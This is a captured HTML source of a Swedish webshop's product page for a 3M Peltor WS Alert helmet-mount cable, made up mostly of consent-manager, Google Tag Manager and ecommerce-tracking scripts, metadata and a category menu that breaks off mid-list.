

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.utomhusliv.se/kabel-for-hjalmfaste-peltor-ws-alert-xp-xpi/
body_size: 23093
content:
<!doctype html>
<html lang="sv">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.utomhusliv.se\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.utomhusliv.se\u002Fstatic\u002Fversion1766069128\u002Ffrontend\u002Futomhusliv\u002FUtomhusliv\u002Fsv_SE'
    };</script>        
<script>    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments) }
    function initializeGtm(w,d,s,l,i,source){
        w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=source+i+dl+
        '';f.parentNode.insertBefore(j,f);
    }
    window.amConsentManager = window.amConsentManager || {
        consentStates: {
            denied: 'denied',
            granted: 'granted'
        },
        storageName: 'amConsentMode',
        gdprCookie: {
            cookieGroupName: 'amcookie_allowed',
            allCookiesAllowed: '0'
        },
        defaultConsentTypesData: {"ad_storage":{"default":"0","group":"2"},"analytics_storage":{"default":"0","group":"3"},"ad_user_data":{"default":"0","group":"2"},"ad_personalization":{"default":"0","group":"2"}},
        currentStoreId: 1,
        init: function () {
            this.initStorage();
            this.setDefaultConsent();
        },
        initStorage: function () {
            const persistedConsentTypes = this.getPersistedConsentTypeState();

            if (Object.keys(persistedConsentTypes).length !== 0 && !this.shouldResetConsentState(persistedConsentTypes)) {
                return;
            }

            let consentState = {};
            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentState[type] = {
                    group: data.group,
                    status: data.default === '1' ? this.consentStates.granted : this.consentStates.denied
                };
            }

            this.resetAllowedCookiesGroups();
            this.persistConsentTypeState(consentState);
        },
        setDefaultConsent: function () {
            gtag('consent', 'default', this.getPersistedConsentTypeStateForGtag());
        },
	updateConsent: function (consent) {
	    initializeGtm(window,document,'script','dataLayer','GTM-PPX8H46',"https://www.googletagmanager.com/gtm.js?id=");
	    console.log("Done");
	    const storageConsent = this.getPersistedConsentTypeState();
            const consentState = {...storageConsent, ...consent};

            this.persistConsentTypeState(consentState);
            gtag('consent', 'update', this.getPersistedConsentTypeStateForGtag());
	},
        getConsentTypeStateByGroupIds: function (groups) {
            let consentTypeState = {};

            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentTypeState[type] = {
                    group: data.group,
                    status: (groups.includes(data.group) || groups.includes(this.gdprCookie.allCookiesAllowed))
                        ? this.consentStates.granted
                        : this.consentStates.denied
                }
            }

            return consentTypeState;
        },
        persistConsentTypeState: function (consentTypeState) {
            let persistedState = this.getPersistedConsentTypeState(false);
            persistedState[this.currentStoreId] = consentTypeState;
            localStorage.setItem(this.storageName, JSON.stringify(persistedState));
        },
        getPersistedConsentTypeState: function (forCurrentStore = true) {
            let persistedStates = JSON.parse(localStorage.getItem(this.storageName)) ?? {};

            if (forCurrentStore) {
                return persistedStates?.[this.currentStoreId] ?? {};
            }

            return persistedStates;
        },
        getPersistedConsentTypeStateForGtag: function () {
            let consentTypeState = {};
            let persistedState = this.getPersistedConsentTypeState();

            for (const [type, data] of Object.entries(persistedState)) {
                consentTypeState[type] = data.status;
            }

            return consentTypeState;
        },
        shouldResetConsentState: function (persistedConsentTypes) {
            if (Object.keys(persistedConsentTypes).length != Object.keys(this.defaultConsentTypesData).length) {
                return true;
            }

            for (const [type, data] of Object.entries(persistedConsentTypes)) {
                if (data.group !== this.defaultConsentTypesData[type].group) {
                    return true;
                }
            }

            return false;
        },
        resetAllowedCookiesGroups: function () {
            document.cookie = this.gdprCookie.cookieGroupName + '=0;max-age=-1;domain=' + location.hostname
        }
    };

    window.amConsentManager.init();
</script><meta charset="utf-8"/>
<meta name="title" content="Kabel för hjälmfäste Peltor WS Alert X/XP/XPI Utomhusliv"/>
<meta name="description" content="Kabel: 3M Peltor L201AX-03För byte av kabeln mellan kåporna på WS Alert XP och WS Alert XPI.Längd: 58cm (62cm totalt)."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="facebook-domain-verification" content="0npmvtfyjn4c7n4z4a4toa3a3p9v9z"/>
<title>Kabel för hjälmfäste Peltor WS Alert X/XP/XPI Utomhusliv</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Webbhuset_SveaWebpay/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/fonts/overpass/stylesheet.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/fonts/playfair/stylesheet.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/js/SplideJS/dist/css/splide.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Core/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Core/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Core/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Core/css/fontawesome5.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Core/css/mgz_font.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Core/css/mgz_bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Builder/css/openiconic.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Builder/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Builder/css/common.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Newsletter/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Core/css/magnific.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_PageBuilder/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_PageBuilder/vendor/photoswipe/photoswipe.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_PageBuilder/vendor/photoswipe/default-skin/default-skin.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_PageBuilder/vendor/blueimp/css/blueimp-gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/FME_Productattachments/css/prettyPhoto.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Svea_Checkout/css/svea-campaigns.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Anowave_Ec/css/ec.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/css/print.css" />
<script  type="text/javascript"  src="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Anowave_Ec/js/ec.js"></script>
<script  type="text/javascript"  src="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Anowave_Ec4/js/ec4.js"></script>
<script  type="text/javascript"  src="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/js/SplideJS/dist/js/splide.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.utomhusliv.se/kabel-for-hjalmfaste-peltor-ws-alert-xp-xpi/" />
<link  rel="icon" type="image/x-icon" href="https://www.utomhusliv.se/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.utomhusliv.se/media/favicon/stores/1/favicon.png" />
        <style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept { color: #8bc53f }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000 }  
</style>
<script data-ommit="true">

	/**
	 * Magento 2 Google Tag Manager Enhanced Ecommerce (UA) Tracking
	 *
	 * @version 101.8.0	
	 * @author Anowave
	 * @see http://www.anowave.com/marketplace/magento-2-extensions/magento-2-google-tag-manager-enhanced-ecommerce-ua-tracking/
	 * @copyright 2022 Anowave
	 */

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || {};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://www.utomhusliv.se/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 18;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED  			= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";

		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT 	= "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 true,
		confirmRemoveTitle:  "Är du säker?",
		confirmRemove: 		 "Är du säker du vill ta bort artikeln från kundvagnen?"	};
			
	AEC.storeName 			= "Default Store View";
	AEC.currencyCode	 	= "SEK";
	AEC.useDefaultValues 	= false;
	AEC.facebook 			= false;
	AEC.facebookInitParams 	= [];
	AEC.eventCallback		= false;

		
	AEC.SUPER = [];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;
	
</script>
<script data-ommit="true">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/www.utomhusliv.se\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
    
</script>
<script data-ommit="true">

    if (AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "SEK";
    }
    
</script><script data-ommit="true">

	/**
 	 * Define dataLayer[] object
	 */
	window.dataLayer = window.dataLayer || [];

	/**
	 * Define transport layer to use as fallback in case of Ad-Blockers
	 * 
	 * @copyright Anowave
	 */
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true">

	var EC = [];

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = 'product';

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue 
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick = 
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};
	
	
	AEC.Cookie.visitor({"visitorLoginState":"Logged out","visitorLifetimeValue":0,"visitorExistingCustomer":"Nej","visitorType":"NOT LOGGED IN","currentStore":"Default Store View"}).push(dataLayer, false);

		
	dataLayer.push({ pageType: "product"});
	
</script>
	<script data-ommit="true">

				
		window.google_tag_params.ecomm_pagetype 	= 'product';
		window.google_tag_params.ecomm_category 	= 'Hörselskydd & Tillbehör/> Peltor WS Alert X/Tillbehör WS Alert X/Kablar';
		window.google_tag_params.ecomm_prodid		= 'L201AX03SP';
		window.google_tag_params.ecomm_totalvalue 	=  249;
		window.google_tag_params.returnCustomer 	=  false;

				
		
		AEC.Cookie.detail({"ecommerce":{"currencyCode":"SEK","detail":{"products":[{"id":"L201AX03SP","name":"Kabel för hjälmfäste Peltor WS Alert X\/XP\/XPI","price":249,"brand":"","category":"Hörselskydd & Tillbehör\/> Peltor WS Alert X\/Tillbehör WS Alert X\/Kablar","dimension10":"I lager","quantity":1}]},"impressions":[{"list":"Related products","category":"Related products","id":"J22D01SP","name":"Kontakt Mic till Peltor WS Alert XP & XPI (Peltor Orginal)","brand":"","price":249,"position":1},{"list":"Related products","category":"Related products","id":"HY79","name":"Peltor Hygiensats HY79","brand":"","price":217,"position":2},{"list":"Related products","category":"Related products","id":"HY81","name":"Peltor Hygiensats HY81","brand":"","price":129,"position":3},{"list":"Related products","category":"Related products","id":"M9952","name":"Vindskydd för mikrofon 3M Peltor M995","brand":"","price":79,"position":4}]},"currentStore":"Default Store View"}).push(dataLayer, false);

		
		dataLayerTransport.push({"ecommerce":{"currencyCode":"SEK","detail":{"products":[{"id":"L201AX03SP","name":"Kabel för hjälmfäste Peltor WS Alert X\/XP\/XPI","price":249,"brand":"","category":"Hörselskydd & Tillbehör\/> Peltor WS Alert X\/Tillbehör WS Alert X\/Kablar","dimension10":"I lager","quantity":1}]},"impressions":[{"list":"Related products","category":"Related products","id":"J22D01SP","name":"Kontakt Mic till Peltor WS Alert XP & XPI (Peltor Orginal)","brand":"","price":249,"position":1},{"list":"Related products","category":"Related products","id":"HY79","name":"Peltor Hygiensats HY79","brand":"","price":217,"position":2},{"list":"Related products","category":"Related products","id":"HY81","name":"Peltor Hygiensats HY81","brand":"","price":129,"position":3},{"list":"Related products","category":"Related products","id":"M9952","name":"Vindskydd för mikrofon 3M Peltor M995","brand":"","price":79,"position":4}]},"currentStore":"Default Store View"});
		
				
		window.G = [];

			</script>


<!-- Google Tag Manager -->
<script>
    (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ "gtm.start": new Date().getTime(), event: "gtm.js" });
        var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s),
            dl = l != "dataLayer" ? "&l=" + l : "";
        j.async = true;
        j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;
        f.parentNode.insertBefore(j, f);
    })(window, document, "script", "dataLayer", "GTM-PPX8H46");
</script>
<!-- End Google Tag Manager -->
<script data-ommit="true">

    	
</script>
<script data-ommit="true">AEC.Bind.apply({"performance":false})</script>
<style>
	@media (min-width: 1260px) {
		.magezon-builder .mgz-container {width: 1260px;}
	}
	</style>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Kabel&#x20;f&#xF6;r&#x20;hj&#xE4;lmf&#xE4;ste&#x20;Peltor&#x20;WS&#x20;Alert&#x20;X&#x2F;XP&#x2F;XPI" />
<meta property="og:image"
      content="https://www.utomhusliv.se/media/catalog/product/cache/9a1fb2dc32b8c745a67eaaa23c9a66c6/1/a/1a2c9460b43dbb11d9d7e7b6dcabbf48cee937c76f8303f2e23a98ddd12a14b6.jpeg" />
<meta property="og:description"
      content="Kabel&#x20;f&#xF6;r&#x20;hj&#xE4;lmf&#xE4;ste&#x3A;&#x20;3M&#x20;Peltor&#x20;L201AX-03F&#xF6;r&#x20;byte&#x20;av&#x20;kabeln&#x20;mellan&#x20;k&#xE5;porna&#x20;p&#xE5;&#x20;WS&#x20;Alert&#x20;XP&#x20;och&#x20;WS&#x20;Alert&#x20;XPI.L&#xE4;ngd&#x3A;&#x20;58cm&#x20;&#x28;62cm&#x20;totalt&#x29;.&#x0D;&#x0A;" />
<meta property="og:url" content="https://www.utomhusliv.se/kabel-for-hjalmfaste-peltor-ws-alert-xp-xpi/" />
    <meta property="product:price:amount" content="249"/>
    <meta property="product:price:currency"
      content="SEK"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="jok-body catalog-product-view product-kabel-for-hjalmfaste-peltor-ws-alert-xp-xpi page-layout-1column">
        

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.utomhusliv.se",
                "secure": false,
                "lifetime": "3600000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript verkar vara inaktiverat i din webbläsare.</strong>
                    <span>
                        För den bästa upplevelsen på vår webbplats, bör du aktivera Javascript i din webbläsare.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPX8H46"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="page-wrapper"><header class="page-header"><div class="campaign-wrapper campaign">
<div class="campaign-link-wrapper">
    <a href="/huvudsida-b-size/"><span class="campaign">&gt;&gt; </span><span class="campaign-title">RAM Mounts - oändliga monteringsmöjligheter</span> <span class="campaign-read-more">Se mer här!</span></a>
</div>
</div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Växla Nav</span></span>
<a
    class="logo"
    href="https://www.utomhusliv.se/"
    title="Utomhusliv&#x20;logo"
    aria-label="store logo">
    <img src="https://www.utomhusliv.se/media/logo/stores/1/Utomhusliv_liggande_RGB_svart.png"
         title="Utomhusliv&#x20;logo"
         alt="Utomhusliv&#x20;logo"
            width="250"                />
</a>
    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Meny                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.utomhusliv.se/gps-tillbehor/"  class="level-top" ><span>GPS &amp; Tillbehör</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="https://www.utomhusliv.se/gps-tillbehor/kartor/" ><span>Kartor / Sjökort</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first parent"><a href="https://www.utomhusliv.se/gps-tillbehor/kartor/navionics/" ><span>Sjökort</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-1-1 category-item first"><a href="https://www.utomhusliv.se/gps-tillbehor/kartor/navionics/navionics/" ><span>Navionics+</span></a></li><li  class="level3 nav-1-1-1-2 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/kartor/navionics/navionics-vision/" ><span>Navionics Vision+</span></a></li><li  class="level3 nav-1-1-1-3 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/kartor/navionics/bluechart-g3/" ><span>BlueChart G3</span></a></li><li  class="level3 nav-1-1-1-4 category-item last"><a href="https://www.utomhusliv.se/gps-tillbehor/kartor/navionics/bluechart-g3-vision/" ><span>BlueChart G3 Vision</span></a></li></ul></li><li  class="level2 nav-1-1-2 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/kartor/friluftskarta/" ><span>Friluftskarta</span></a></li><li  class="level2 nav-1-1-3 category-item last"><a href="https://www.utomhusliv.se/gps-tillbehor/kartor/vagkartor/" ><span>Vägkartor</span></a></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.utomhusliv.se/gps-tillbehor/vag/" ><span>Väg GPS</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.utomhusliv.se/gps-tillbehor/vag/gps-for-bil/" ><span>GPS för Bil</span></a></li><li  class="level2 nav-1-2-2 category-item parent"><a href="https://www.utomhusliv.se/gps-tillbehor/vag/gps-for-husbil/" ><span>GPS för Husbil</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-2-1 category-item first last"><a href="https://www.utomhusliv.se/gps-tillbehor/vag/gps-for-husbil/husbil-7/" ><span>Husbil 7&quot;</span></a></li></ul></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/vag/gps-for-motorcykel/" ><span>GPS för Motorcykel</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/vag/gps-for-lastbil/" ><span>GPS för Lastbil</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.utomhusliv.se/gps-tillbehor/vag/tillbehor/" ><span>Tillbehör Väg GPS</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/" ><span>Snöskoter GPS</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/tread-2/" ><span>Tread 2 (6&quot;)</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/tread-2-8/" ><span>Tread 2 (8&quot;)</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/tread-8-10/" ><span>Tread 8-10&quot;</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/tread-5-5/" ><span>Tread 5.5&quot;</span></a></li><li  class="level2 